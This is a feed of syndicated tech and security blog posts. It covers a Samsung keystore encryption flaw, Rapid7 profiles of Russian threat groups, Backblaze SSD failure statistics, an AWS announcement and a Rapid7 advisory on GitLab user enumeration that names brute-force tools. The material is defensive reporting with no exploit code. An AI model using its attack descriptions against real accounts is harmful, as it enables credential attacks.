Samsung Encryption Flaw

2022-03-04 Bruce Schneier

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2022/03/samsung-encryption-flaw.html

Researchers have found a major encryption flaw in 100 million Samsung Galaxy phones.

From the abstract:

In this work, we expose the cryptographic design and implementation of Android’s Hardware-Backed Keystore in Samsung’s Galaxy S8, S9, S10, S20, and S21 flagship devices. We reversed-engineered and provide a detailed description of the cryptographic design and code structure, and we unveil severe design flaws. We present an IV reuse attack on AES-GCM that allows an attacker to extract hardware-protected key material, and a downgrade attack that makes even the latest Samsung devices vulnerable to the IV reuse attack. We demonstrate working key extraction attacks on the latest devices. We also show the implications of our attacks on two higher-level cryptographic protocols between the TrustZone and a remote server: we demonstrate a working FIDO2 WebAuthn login bypass and a compromise of Google’s Secure Key Import.

Here are the details:

As we discussed in Section 3, the wrapping key used to encrypt the key blobs (HDK) is derived using a salt value computed by the Keymaster TA. In v15 and v20-s9 blobs, the salt is a deterministic function that depends only on the application ID and application data (and constant strings), which the Normal World client fully controls. This means that for a given application, all key blobs will be encrypted using the same key. As the blobs are encrypted in AES-GCM mode-of-operation, the security of the resulting encryption scheme depends on its IV values never being reused.

Gadzooks. That’s a really embarrassing mistake. GSM needs a new nonce for every encryption. Samsung took a secure cipher mode and implemented it insecurely.

News article.

Outlet Denier

2022-03-04

Post Syndicated from original https://xkcd.com/2589/

There are regularly placed bumps on the undersde just the right size to press the rocker switch on the power strip.

The Top 5 Russian Cyber Threat Actors to Watch

2022-03-04 Rapid7

Post Syndicated from Rapid7 original https://blog.rapid7.com/2022/03/03/the-top-5-russian-cyber-threat-actors-to-watch/

The Top 5 Russian Cyber Threat Actors to Watch

As we continue to monitor the situation between Russia and Ukraine – and the potential for global cybersecurity impacts – we realize that our customers and other business and industry stakeholders may be interested in additional information and context to help them understand the landscape. An important part of the equation we are studying is the activity of cyber threat actors.

In an effort to help our clients know what to look for in their environments and anticipate potential attacks, this post provides guidance on the top 5 Russian threat actors and their known tactics and techniques, based on information from the Threat Library within Threat Command.

The following threat actors are identified by our Threat Intelligence Research team as the most likely (i.e., highest risk) to carry out cyberattacks against European and US companies.

1. The UAC-0056 threat group (AKA TA471, SaintBear, and Lorec53)

The UAC-0056 threat group has been active since at least March 2021. The group was observed attacking government and critical infrastructure organizations in Georgia and Ukraine. UAC-0056’s targets are aligned with the interests of the Russian government, although it is unknown whether it is state-sponsored.

The threat actors gain initial access via the sending of spear phishing email messages that contain either Word documents (with malicious macro or JavaScript codes) or PDF files (with links leading to the download of ZIP archives embedded with malicious LNK files). These are used to install and execute first-stage malware loaders that fetch other malicious payloads, such as the OutSteel document stealer and the SaintBot loader. The latter is used to download even more payloads by injecting them into spawned processes or loading them into memory.

UAC-0056 hosts its malicious payloads on Discord’s content delivery network (CDN). They are often obfuscated and have anti-analysis mechanisms.

In February 2022, amidst the geopolitical tension between Russia and Ukraine, the Computer Emergency Response Team of Ukraine (CERT-UA) attributed UAC-0056 with an attack against a Ukrainian energy organization. The threat actors used spear phishing email messages, allegedly on behalf of the National Police of Ukraine, suggesting that a certain individual (Belous Alexei Sergeevich) had committed a crime. This attack was associated with a larger campaign that was initiated by the group against Ukrainian entities from the beginning of 2021

UAC-0056 is actively targeting Ukraine. Their previous cyberattacks demonstrated the use of a spoofing phishing technique to reach their targets. This technique could be used to target various companies in Europe or the United States.

Targeted industries/sectors

Government
Energy

2. Sandworm Team

Sandworm Team, also called Black Energy, BlackEnergy , ELECTRUM, Iron Viking, Quedagh

Sandworm, TeleBots, TEMP.Noble, or VOODOO BEAR, is a group of Russian hackers that have been behind the major cyber campaign targeting foreign-government leaders and institutions, especially Ukrainian ones, since 2009. They may also have been involved in the cyberattacks launched against Georgia during the 2008 Russo-Georgian confrontation.

Sandworm Team is known to have a strong interest in US and European critical systems. In one campaign, Sandworm Team used a zero-day exploit, CVE-2014-4114. In that campaign, they targeted Ukrainian government officials, members of the EU, and NATO.

Sandworm Team’s previous activity in Europe and the United States exposed their interest in targeting critical systems and indicated preparation for cyber attacks.

In February 2022, the United States’ and United Kingdom’s cybersecurity and law enforcement agencies uncovered a novel botnet that has been used by Sandworm since June 2019. The malware, dubbed Cyclops Blink, targets WatchGuard Firebox and other Small Office/Home Office (SOHO) network devices, and grants the threat actors remote access to networks. Cyclops Blink leverages the legitimate firmware update process and maintains system access and persistence by injecting malicious code and installing repacked firmware images. In addition, the malware is deployed along with modules that are developed to download and execute additional files from a remote command and control (C2) server, collect and send general system information, and update the malware. Cyclops Blink is estimated to affect approximately 1% of all active Watchguard firewall appliances in the world.

Targeted industries/sectors

Government
Critical systems (energy, transportation, healthcare)

3. Gamaredon Group

Active since at least 2013, Gamaredon Group is a Russian state-sponsored APT group. In 2016, the Gamaredon Group was responsible for a cyber espionage campaign, tracked as Operation Armageddon (an operation that has been active since at least mid-2013), targeting the Ukrainian government, military, and law enforcement officials. The Security Service of Ukraine (SSU) blamed Russia’s Federal Security Service (FSB) for the cyberattacks. Furthermore, evidence found by researchers suggested that the malware used by the threat actor had been built on a Russian operating system. The Gamaredon group leveraged spear-phishing emails to deliver common remote access tools (RATs), such as UltraVNC and Remote Manipulator System (RMS).

Gamaredon Group is known to use strikingly off-the-shelf tools in their hacking activities. At the beginning of 2017, the Gamaredon Group made a shift to custom-developed malware instead of common RATs, showing that the group has improved its technical capabilities.

For their custom-built malware distribution, Gamaredon Group primarily makes use of compromised domains, dynamic DNS providers, Russian and Ukrainian country code top-level domains (ccTLDs), and Russian hosting providers. The new malware is very sophisticated, and it is able to avoid the detection of security solutions.

While Gamaredon has started using new malware, it also relies on self-extracting archives (SFX) and much of the same infrastructure as when its activities were first analyzed.

In January 2022, Symantec researchers reported that Gamaredon initiated a campaign between July and August 2021, targeting Ukrainian organizations. The campaign included the sending of spear phishing email messages embedded with malicious macro codes. Once the macro was enabled, it executed a VBS file that dropped the group’s custom backdoor, Pteranodon. In addition, Gamaredon used 8 other malicious payloads that were dropped from 7-zip SFX self-extracting binaries. These payloads had different functionalities, such as creating scheduled tasks, connecting to a C2 server, and downloading additional files.

In February 2022, cybersecurity researchers reported that on January 19, 2022, Gamaredon attempted to compromise an undisclosed Western government entity operating in Ukraine. This was done as part of a phishing campaign, in which the threat actors leveraged a Ukrainian job search and employment platform to upload a malware downloader masquerading as a resume for a job ad that was posted by the targeted organization.

In addition, the researchers discovered another Gamaredon campaign that took place in December 2021 and targeted the State Migration Service (SMS) of Ukraine. The threat actors used weaponized Word documents that deployed an open-source UltraVNC virtual network computing (VNC) software for maintaining remote access to the compromised systems. Gamaredon was observed to use an infrastructure of more than 700 malicious domains, 215 IP addresses, and over 100 samples of malware. The group was also found to recycle its used domains by consistently rotating them across new infrastructure, which is unique among threat actors.

Targeted Industry / Sector

Government
TechnologyStay vigilant

4. APT29 (AKA Dukes or Cozy Bear)

APT29 is a well-resourced, highly dedicated, and organized cyberespionage group. Security researchers suspect that the group is a part of the Russian intelligence services. The group has been active since at least 2008, and its main purpose is to collect intelligence in support of foreign and security policy decision-making.

APT29 primarily targets Western governments and related organizations, such as government ministries and agencies, political think tanks, governmental subcontractors, diplomatic, healthcare organizations, and energy targets.

APT29 engages in targeted campaigns, utilizing different toolsets. The targets and timing of these campaigns appear to align with the known foreign and security policy interests of the Russian Federation at those times.

The group frequently uses publicly available exploits to conduct widespread scanning and exploitation against vulnerable systems, likely in an effort to obtain authentication credentials to allow further access. This broad targeting gives the group potential access to a large number of systems globally, many of which are unlikely to be of immediate intelligence value. The group may maintain a store of stolen credentials in order to access these systems in the event that they become more relevant in the future.

In addition to targeted attacks, APT29 has engaged in apparently biannual large-scale spear-phishing campaigns against hundreds or even thousands of recipients associated with governmental institutions and affiliated organizations. These campaigns involve a fast but noisy break-in followed by a rapid collection and exfiltration of as much data as possible. If the compromised target is discovered to be of value, APT29 switches the toolset used and moves to using stealthier tactics focused on persistent compromise and long-term intelligence gathering.

Throughout 2020, APT29 has targeted various organizations involved in COVID-19 vaccine development in Canada, the United States, and the United Kingdom, most likely with the intention of stealing information and intellectual property relating to the development and testing of COVID-19 vaccines.

Targeted industries/sectors

Telecom
Technology
Pharmaceutical

5. APT28 (AKA Fancy Bear)

APT 28, also called Group 74, Pawn Storm, SNAKEMACKEREL, STRONTIUM, Sednit, Sofacy, Swallowtail, TG-4127, Threat Group-4127, or Tsar Team, is a state-sponsored hacking group associated with the Russian military intelligence agency GRU. The group has been active since 2007 and usually targets privileged information related to government, military, and security organizations. Among the Russian APT groups, Fancy Bear dominated in 2017, especially at the end of that year.

Between February 10 and 14, 2015, during the ceasefire in Donbass (East Ukraine), APT 28 scanned 8,536,272 Ukrainian IP addresses for possible vulnerabilities. After February 14, 2015, APT28 shifted its attention to the west. They have also scanned for vulnerabilities in Spain, the UK, Portugal, USA, and Mexico.

According to the UK foreign secretary, Dominic Raab, APT28 was responsible for the 2015 cyber attacks on Germany’s Parliament. The official also said, “The UK stands shoulder to shoulder with Germany and our European partners to hold Russia to account for cyberattacks designed to undermine Western democracies. This criminal behavior brings the Russian Government into further disrepute.”

In August 2020, a joint report of the NSA and the FBI was released, in which they attributed a new malware to APT28 named Drovorub. Drovorub is a Linux malware consisting of an implant coupled with a kernel module rootkit, a file transfer, and port forwarding tool, and a command and control (C2) server.

When deployed on a victim machine, the Drovorub implant (client) provides the capability for direct communications with the actor-controlled C2 infrastructure, file download and upload capabilities, execution of arbitrary commands as “root,” and port forwarding of network traffic to other hosts on the network.

On August 9, 2020, the QuoIntelligence team disseminated a warning to its government customers in Europe about a new APT28 campaign. This campaign targets government bodies of NATO members (or countries cooperating with NATO). The researchers discovered a malicious file uploaded to VirusTotal, which ultimately drops a Zebrocy malware and communicates with a C2 in France.

In September 2020, Microsoft researchers reported that state-sponsored Russian hacking group APT28 was observed targeting organizations and individuals involved in the US presidential election. According to the researchers, the group’s efforts are focused on stealing the targets’ credentials and compromising their accounts to potentially disrupt the elections and to harvest intelligence to be used as part of future attacks.

Targeted industries/sectors

Military
Security
Government
Press

Notable cyber adversaries

Based on their previous cyber operations against Western countries and due to their direct or indirect implication in the current Russian/Ukrainian cyber conflict, we’ve identified these APT groups as potential cyber threats. The sophistication of their attacks and the fact that they often target European countries and the US make them a higher risk. We, along with the rest of the cybersecurity community, will continue to monitor the activities of these threat actors, and we recommend security teams worldwide do the same.

Additional reading:

NEVER MISS A BLOG

Get the latest stories, expertise, and news about security today.

SOC reports now available in Spanish

2022-03-03 Rodrigo Fiuza

Post Syndicated from Rodrigo Fiuza original https://aws.amazon.com/blogs/security/soc-reports-now-available-in-spanish/

At Amazon Web Services (AWS), we continue to listen to our customers, regulators, and stakeholders to understand their needs regarding audit, assurance, certification, and attestation programs. We are pleased to announce that Fall 2021 AWS SOC 1, SOC 2 and SOC 3 reports are now available in Spanish. These translated reports will help drive greater engagement and alignment with customer and regulatory requirements across Latin America and Spain.

The English language version of the reports should be taken into account regarding the independent opinion issued by the auditors and control test results. They will be a complement to the Spanish version.

Translated SOC Reports in Spanish are available through AWS Artifact. Translated SOC reports in Spanish will be published twice a year in alignment with the Fall and Spring reporting cycles.

We value your feedback and questions—feel free to reach out to our team or give feedback about this post through the Contact Us page.

If you have feedback about this post, submit comments in the Comments section below.

Want more AWS Security news? Follow us on Twitter.

Los informes SOC ahora están disponibles en español

Seguimos escuchando a nuestros clientes, reguladores y partes interesadas para comprender sus necesidades en relación con los programas de auditoría, garantía, certificación y atestación en Amazon Web Services (AWS). Nos complace anunciar que los informes SOC 1, SOC 2 y SOC 3 de AWS de otoño de 2021 ya están disponibles en español. Estos informes traducidos ayudarán a impulsar un mayor compromiso y alineación con los requisitos regulatorios y de los clientes en las regiones de América Latina y España.

La versión en inglés de los informes debe tenerse en cuenta en relación con la opinión independiente emitida por los auditores y los resultados de las pruebas de control, como complemento de las versiones en español.

Los informes SOC traducidos en español están disponibles en AWS Artifact. Los informes SOC traducidos en español se publicarán dos veces al año según los ciclos de informes de otoño y primavera.

Valoramos sus comentarios y preguntas; no dude en ponerse en contacto con nuestro equipo o enviarnos sus comentarios sobre esta publicación a través de nuestra página Contáctenos.

Si tienes comentarios sobre esta publicación, envíalos en la sección Comentarios a continuación.

¿Desea obtener más noticias sobre seguridad de AWS? Síguenos en Twitter.

The SSD Edition: 2021 Drive Stats Review

2022-03-03

Post Syndicated from original https://www.backblaze.com/blog/ssd-edition-2021-drive-stats-review/

Welcome to the first SSD edition of the Backblaze Drive Stats report. This edition will focus exclusively on our SSDs as opposed to our quarterly and annual Drive Stats reports which, until last year, focused exclusively on HDDs. Initially we expect to publish the SSD edition twice a year, although that could change depending on its value to our readers. We will continue to publish the HDD Drive Stats reports quarterly.

Background

The SSDs in this report are all boot drives in our storage servers. In our early storage servers, we used HDDs exclusively for boot drives. We began using SSDs in this capacity in Q4 of 2018. Since that time, all new storage servers and any with failed HDD boot drives have had SSDs installed. Boot drives in our environment do much more than boot the storage servers, they also store log files and temporary files produced by the storage server. Each day a boot drive will read, write, and delete files depending on the activity of the storage server itself.

Overview

As of December 31, 2021, we were using 2,200 SSDs. As we share various tables and charts below, some of the numbers, particularly the annualized failure rate (AFR) will be very surprising to informed readers. For example, an AFR of 43.22% might catch your attention. We will explain these outliers as we go along. Most are due to the newness of a drive, but we’ll let you know.

As with the HDD reports, we have published the data we used to develop our SSD report. In fact, we have always published this data as it resides in the same files as the HDD data. Now for the bad news: The data does not currently include a drive type, SDD or HDD, so you’ll have to do your research by model number. Sorry. You’ll find the links to download the data files on our Drive Stats Test Data webpage. If you are just looking for SSD data, start with Q4 2018 and go forward.

If you are new to our Drive Stats reports, you might wonder why we collect and share this information. It starts with the fact that we have lots of data storage available, over two exabytes to date, for customers using the Backblaze B2 Cloud Storage and Backblaze Computer Backup services. In doing that, we need to have a deep understanding of our environment, one aspect of which is how often drives, both HDDs and SSDs, fail. Starting about seven years ago we decided to share what we learned and shed some light on the previously opaque world of hard drive failure rates. It is only natural that we would be as transparent with SSDs. Read on.

Annual SSD Failure Rates for 2019, 2020, and 2021

At the end of 2021, there were 2,200 SSDs in our storage servers, having grown from zero in Q3 2018. We’ll start with looking at the AFR for the last three years, then dig into 2021 failure rates, and finally, take a look at the monthly AFR rates since 2019. We’ll explain each as we go.


The chart below shows the failure rates for 2019, 2020, and 2021.

Observations and Comments

The data for each year (2019, 2020, and 2021) is inclusive of the activity which occurred in that year.
There is an upward direction in the failure rate for 2021. We saw this when we compared our HDD and SSD boot drives in a previous post. When we get to the quarter-by-quarter chart later in this blog post, this trend, as such, will be much clearer.
Two drives have eye-popping failure rates—the Crucial model: CT250MX500SSD1 and the Seagate model: ZA2000CM10002. In both cases, the drive days and drive count (not shown) are very low. For the Crucial, there are only 20 drives which were installed in December 2021. For the Seagate, there were only four drives and one failed in early 2021. In both cases, the AFR is based on very little data, which leads to a very wide confidence interval, which we’ll see in the next section. We include these drives for completeness.
A drive day denotes one drive in operation for one day. Therefore, one drive in operation for 2021 would have 365 drive days. If a drive fails after 200 days, it will have 200 drive days and be marked as failed. For a given cohort of drives over a specified period of time, we compute the AFR as follows:

AFR = (drive failures / (drive days / 365)) * 100

This provides the annualized failure rate (AFR) over any period of time.

2021 Annual SSD Failure Rates


Let’s dig into 2021 and add a few more details. The table below is an expanded version of the annual 2021 section from the previous chart.

From the table, it should be clear that the Crucial and Seagate drives with the double-digit AFRs require a lot more data before passing any judgment on their reliability in our environment. This is evidenced by the extremely wide confidence interval for each drive. A respectable confidence interval is less than 1.0%, with 0.6% or less being optimal for us. Only the Seagate model: ZA250CM10002 meets the 1.0% percent criteria, although the Seagate model: ZA250CM10003 is very close.

Obviously, it takes time to build up enough data to be confident that the drive in question is performing at the expected level. In our case, we expect a 1% to 2% AFR. Anything less is great and anything more bears watching. One of the ways we “watch” is by tracking quarterly results, which we’ll explore next.

Quarterly SSD Failure Rates Over Time


There are two different ways we can look at the quarterly data: over discrete periods of time, e.g., a quarter or year; or cumulative over a period of time, e.g., all data since 2018. Data scoped to quarter by quarter can be volatile or spikey, but reacts quickly to change. Cumulative data shows longer term trends, but is less reactive to quick changes.

Below are graphs of both the quarter-by-quarter and cumulative-by-quarter data for our SSDs beginning in Q1 2019. First we’ll compare all SSDs, then we’ll dig into a few individual drives of interest.

The cumulative curve flows comfortably below our 2% AFR threshold of concern. If we had just followed the quarterly number, we might have considered the use of SSDs as boot drives to be problematic, as in multiple quarters the AFR was at or near 3%. That said, the more data the better, and as the SSDs age we’ll want to be even more on alert to see how long they last. We have plenty of data on that topic for HDDs, but we are still learning about SDDs.


With that in mind, let’s take a look at three of the older SSDs to see if there is anything interesting at this point.

Observations and Comments

For all of 2021, all three drives have had cumulative AFR rates below 1%.
This compares to the cumulative AFR for all SSD drives as of Q4 2021 which was 1.07% (from the previous chart).
Extending the comparison, the cumulative (lifetime) AFR for our hard drives was 1.40% as noted in our 2021 Drive Stats report. But, as we have noted in our comparison of HDDs and SSDs, the two groups (SSDs and HDDs) are not at the same point in their life cycles. As promised, we’ll continue to examine that dichotomy over the coming months.
The model (ZA250CM10002) represented by the red line seems to be following the classic bathtub failure curve, experiencing early failures before settling down to an AFR below 1%. On the other hand, the other two drives showed no signs of early drive failure and have only recently started failing. This type of failure pattern is similar to that demonstrated by our HDDs which no longer fit the bathtub curve model.

Experiments and Test Drives

If you decide to download the data and poke around, you’ll see a few anomalies related to the SSD models. We’d like to shed some light on these outliers before you start poking around. We’ve already covered the Crucial and Seagate drives that had higher than expected AFR numbers, but there are two other SSD models that don’t show up in this report, but do show up in the data. These are the Samsung 850 EVO 1TB and the HP SSD S700 250GB.

Why don’t they show up in this report? As with our drive stats review for our HDDs, we remove those drives we are using for testing purposes. Here are the details:

The Samsung SSDs were the first SSDs to be installed as boot drives. There were 10 drives that were installed to test out how SSDs would work as boot drives. Thumbs up! We had prior plans for these 10 drives in other servers and after about two weeks, the Samsung drives were swapped out with other SSDs and deployed for their original purpose. Their pioneering work was captured in the Drive Stats data for posterity.
The HP SSDs that were part of the testing of our internal data migration platform, i.e., moving data from smaller drives to larger drives. These drives showed up in the data in Q3 and Q4 of 2021. Any data related to these drives in Q3 or Q4 is not based on using these drives in our production environment.

What’s Next

We acknowledge that 2,200 SSDs is a relatively small number of drives on which to perform our analysis, and while this number does lead to wider than desired confidence intervals, we had to start somewhere. Of course, we will continue to add SSD boot drives to the study group, which will improve the fidelity of the data presented. In addition, we expect our readers will apply their usual skeptical lens to the data presented and help guide us towards making this report increasingly educational and useful.

We do have SSDs in other types of servers in our environment. For example, restore servers, utility servers, API servers, and so on. We are considering instrumenting the drives in some of those servers so that they can report their stats in a similar fashion as our boot drives. There are multiple considerations before we do that:

We don’t impact the performance of the other servers.
We recognize the workload of the drives in each of the other servers is most likely different. This means we could end up with multiple cohorts of SSD drives, each with different workloads, that may or may not be appropriate to group together for our analysis.
We don’t want to impact the performance of our data center techs to do their job by adding additional or conflicting steps to the processes they use when maintaining those other servers.

The SSD Stats Data

The complete data set used to create the information used in this review is available on our Hard Drive Test Data page. As noted earlier, you’ll find SSD and HDD data in the same files and you’ll have to use the model number to distinguish one record from another. You can download and use this data for free for your own purpose. All we ask are three things: 1) you cite Backblaze as the source if you use the data, 2) you accept that you are solely responsible for how you use the data, and 3) you do not sell this data to anyone; it is free.
Good luck and let us know if you find anything interesting.

The post The SSD Edition: 2021 Drive Stats Review appeared first on Backblaze Blog | Cloud Storage & Cloud Backup.

Aid for Ukrainians

2022-03-03 Backblaze

Post Syndicated from Backblaze original https://www.backblaze.com/blog/aid-for-ukrainians/

Along with the rest of the world, the team at Backblaze is extremely saddened by the humanitarian crisis in Ukraine. To help both the people of Ukraine and our customers who call it home, we are taking three steps:

For our customers in Ukraine, we will be waiving charges for Backblaze services including Computer Backup license charges and B2 Cloud Storage charges until June 1, 2022.
For the people of Ukraine, we are making a monetary donation to Project Hope and United Help Ukraine.
We are promoting these charities to our employees in our philanthropy center, where we will also match their donations.

We share this commitment here in the hopes that it will encourage others to do what they can to help the people of Ukraine.

We hope for a swift and peaceful resolution to this situation. To our customers and the people of Ukraine: We sincerely hope that you and your friends and loved ones can stay healthy and safe.

The post Aid for Ukrainians appeared first on Backblaze Blog | Cloud Storage & Cloud Backup.

[$] Generalized address-space isolation

2022-03-03

Post Syndicated from original https://lwn.net/Articles/886494/

The disclosure of the Meltdown and Spectre vulnerabilities put a spotlight
on the risks that come with sharing address spaces too widely. Even if the
protection mechanisms provided by the hardware should prevent access to
sensitive data,
those vulnerabilities can often be used to leak that data anyway. So, from
the beginning, mitigation strategies have included reducing the sharing of
address spaces, but there is more that could be done and ongoing interest in doing so. Now, this
patch set posted by Junaid Shahid (containing work from Ofir Weisse and
inspired by earlier
patches from Alexandre Chartre) shows what would be required to create
a general address-space isolation (ASI) mechanism for the kernel.

CVE-2021-4191: GitLab GraphQL API User Enumeration (FIXED)

2022-03-03 Jake Baines

Post Syndicated from Jake Baines original https://blog.rapid7.com/2022/03/03/cve-2021-4191-gitlab-graphql-api-user-enumeration-fixed/

CVE-2021-4191: GitLab GraphQL API User Enumeration (FIXED)

On February 25, 2022, GitLab published a fix for CVE-2021-4191, which is an instance of CWE-359, “Exposure of Private Personal Information to an Unauthorized Actor.” The now-patched vulnerability affected GitLab versions since 13.0. The vulnerability is the result of a missing authentication check when executing certain GitLab GraphQL API queries. A remote, unauthenticated attacker can use this vulnerability to collect registered GitLab usernames, names, and email addresses. Our initial CVSSv3 base score assessment for this issue is 5.3.

A Metasploit module is available, and we expect this to be exploited in the wild for information gathering and username list generation. The impact of the exploit alone is likely to be negligible, but could be impactful in conjunction with brute force password guessing and credential stuffing attacks.

Credit

This issue was discovered and reported by Jake Baines, senior security researcher, as part of Rapid7’s vulnerability disclosure program.

Impact

The GitLab GraphQL API information leak allows a remote, unauthenticated attacker to recover usernames, names, and sometimes email addresses. On the face of it, that sounds very low-stakes. However, account discovery is a MITRE ATT&CK technique for a reason. Collecting a list of valid user accounts is the first step to a variety of brute-force attacks, such as password guessing, password spraying, and credential stuffing.

These kinds of attacks may seem unsophisticated, but they work. The technique has been utilized by very successful malware/groups including Emotet, Fancy Bear, and Nobelium.

The open-source offensive security community has also invested a lot of time creating brute-forcing tools, which again reinforces that brute-forcing is a viable attack in the wild. Open-source brute-forcing tools such as ncrack, Patator, CrackMapExec, and THC-Hydra

implement attacks that use lists of usernames provided by the attacker. The GitLab GraphQL API information outputs valid usernames. Thus, this vulnerability and the existing tools complement each other.

While attackers can always use one of the popular wordlists that contain known usernames, a brute-force attack increases its chances of success by leveraging known valid usernames for the attacked organization.


The information leak also potentially allows an attacker to create a new username wordlist based on GitLab installations — not just from gitlab.com but also from the other 50,000 GitLab instances that can be reached from the internet.

CVE-2021-4191: GitLab GraphQL API User Enumeration (FIXED)

